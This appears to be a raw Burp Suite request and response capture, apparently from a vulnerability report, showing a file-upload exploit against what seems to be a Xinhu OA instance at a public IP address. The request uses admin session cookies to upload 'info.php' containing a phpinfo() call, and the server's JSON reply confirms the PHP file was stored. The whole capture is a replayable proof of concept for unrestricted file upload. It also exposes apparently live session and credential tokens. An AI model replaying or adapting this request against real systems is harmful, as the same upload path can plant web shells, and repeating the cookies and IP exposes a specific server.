 Request
Pretty Raw Hex Chinese \n
1 POST /index.php?a=upfile&m=upload&d=public&maxsize=2&ajaxbool=true&rnd
=729576 HTTP/1.1
2 Host:
3 Content-Length: 214
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryXqtNbEq3Wft1CzfA
6 Accept: */*
7 Origin: http://61.133.196.44
8 Referer:
http://61.133.196.44/index.php?m=upload&d=public&callback=&upkey=20230
901094930522022&showid=fileidview
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=rclokig0hbmnr8kmieqdd2f7gh; t__1__6=
s:16935320260a51a43ba-43a81-106214.49eb7c498325800a1830705ac9876f2ae01
1b7ed45a234a134a95ed73e074362; xinhu_mo_adminid=
ic0if0jj0bli0ic0blq0bbq0bbq0ic0bbl0qq0hc0ll; xinhu_ca_adminuser=admin;
xinhu_ca_rempass=1; xinhu_ca_adminpass=ff0mt0fy0epp0fm0bm0ml0lk06;
deviceid=1693532769530; device=1693532769530
12 Connection: close
13
14 ------WebKitFormBoundaryXqtNbEq3Wft1CzfA
15 Content-Disposition: form-data; name="file"; filename="info.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo();?>
19 ------WebKitFormBoundaryXqtNbEq3Wft1CzfA--
20
Response
Pretty Raw Hex Render Chinese OneScan \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 328
4 Cache-Control: no-store, no-cache, must-revalidate
5 Content-Type: text/html;charset=utf-8
6 Date: Fri, 01 Sep 2023 01:43:37 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Vary: Accept-Encoding
10 X-Request-Id: 03e02bd982f8b8f70017ea850e25117d
11
12 {"adddt":"2023-09-01
09:43:37","valid":1,"filename":"info.php","web":"Chrome","ip":"127.0.0
.1","mknum":"","fileext":"php","filesize":18,"filesizecn":"18.00
Byte","filepath":"upload\/2023-09\/01_09433758.uptemp","optid":1,"optn
ame":"\u7ba1\u7406\u5458","comid":1,"filetype":"text\/x-php","thumbpat
h":"","id":19,"picw":0,"pich":0}